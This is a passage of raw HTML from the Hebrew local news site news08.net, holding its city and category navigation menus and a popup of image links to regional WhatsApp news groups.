class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="30962" class="elementor elementor-30962 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-4db734f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4db734f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a2700c" data-id="3a2700c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d37f02 elementor-widget elementor-widget-template" data-id="5d37f02" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30955" class="elementor elementor-30955 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-069fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-08fd662" data-id="08fd662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7aece elementor-widget elementor-widget-image" data-id="2a7aece" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/Kt4NSFshdQ7BeTHFEKRE8x" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28025" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-044674f" data-id="044674f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-880cd73 elementor-widget elementor-widget-image" data-id="880cd73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IYn7SV7F7rh0X0h6DXyMdv" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28026" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-33df1f0" data-id="33df1f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cc77fb elementor-widget elementor-widget-image" data-id="6cc77fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28027" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8a6ea1c" data-id="8a6ea1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-339bb79 elementor-widget elementor-widget-image" data-id="339bb79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/KGDfJ55yz4N9CPiTrkMBON" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28028" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-918947c" data-id="918947c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c75f0e elementor-widget elementor-widget-image" data-id="1c75f0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/II8i1BsRSqe0ENxevCEO79" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28029" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3ed96dd" data-id="3ed96dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-261b785 elementor-widget elementor-widget-image" data-id="261b785" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/CjL21dPC1x02XtDiXI7nR8" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28030" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-898a426 elementor-widget elementor-widget-template" data-id="898a426" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30959" class="elementor elementor-30959 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f3580a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f3580a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5b231e1" data-id="5b231e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb19b98 elementor-widget elementor-widget-image" data-id="bb19b98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
